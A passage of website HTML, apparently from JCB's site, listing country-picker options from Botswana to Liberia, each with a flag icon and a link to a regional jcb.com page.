                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Br&#xE9;sil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chili</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Chypre</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Emirats arabes unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Equateur</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Espagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">Etats-Unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Grande-Bretagne et Irlande du Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Gr&#xE8;ce</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hongrie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Iles F&#xE9;ro&#xE9;</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Inde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="is-IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is-is" />
                                </svg>
                                <div class="c-country-picker__country">Islande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Isra&#xEB;l</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kowe&#xEF;t</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Liban</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
